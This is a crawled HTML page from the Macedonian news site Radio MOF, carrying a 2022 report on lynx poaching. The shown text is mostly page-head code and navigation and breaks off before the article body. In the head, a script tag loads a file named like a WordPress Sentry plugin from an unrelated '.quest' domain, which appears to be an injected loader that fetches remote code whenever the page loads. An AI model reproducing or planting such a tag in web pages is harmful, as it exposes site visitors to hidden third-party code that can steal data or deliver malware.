

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/sekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov/
body_size: 24101
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Секоја година во земјава најмалку еден рис страда од криволов</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/277210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/sekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=277210' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fsekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fsekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Секоја година во земјава најмалку еден рис страда од криволов"/>
  <meta property="og:url" content="https://www.radiomof.mk/sekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Најмалку еден балкански рис секоја година страда од криволовци, објави „Мета“.

Во земјава се останати само уште околу 35 возрасни единки од ова прекрасно животно. Во околните земји Албанија и Косово има уште петнаесетина рисови, бројка што укажува на фактот дека опстанокот на дивата мачка е серио"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2020/04/Ris-Mavrovo-Kamera-Zamki.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2020/04/Ris-Mavrovo-Kamera-Zamki.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2020/04/Ris-Mavrovo-Kamera-Zamki.jpg"/>
  <meta property="article:published_time" content="2022-06-12T13:09:38+02:00"/>
  <meta property="article:modified_time" content="2022-06-12T13:09:38+02:00" />
  <meta property="og:updated_time" content="2022-06-12T13:09:38+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Секоја година во земјава најмалку еден рис страда од криволов"/>
  <meta itemprop="headline" content="Секоја година во земјава најмалку еден рис страда од криволов"/>
  <meta itemprop="description" content="Најмалку еден балкански рис секоја година страда од криволовци, објави „Мета“.

Во земјава се останати само уште околу 35 возрасни единки од ова прекрасно животно. Во околните земји Албанија и Косово има уште петнаесетина рисови, бројка што укажува на фактот дека опстанокот на дивата мачка е серио"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2020/04/Ris-Mavrovo-Kamera-Zamki.jpg"/>
  <meta itemprop="datePublished" content="2022-06-12"/>
  <meta itemprop="dateModified" content="2022-06-12T13:09:38+02:00" />
  <meta itemprop="author" content="Ивана Смилевска"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Секоја година во земјава најмалку еден рис страда од криволов"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/sekoja-godina-vo-zemjava-najmalku-eden-ris-strada-od-krivolov/"/>
  <meta name="twitter:description" content="Најмалку еден балкански рис секоја година страда од криволовци, објави „Мета“.

Во земјава се останати само уште околу 35 возрасни единки од ова прекрасно животно. Во околните земји Албанија и Косово има уште петнаесетина рисови, бројка што укажува на фактот дека опстанокот на дивата мачка е серио"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2020/04/Ris-Mavrovo-Kamera-Zamki.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-277210 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
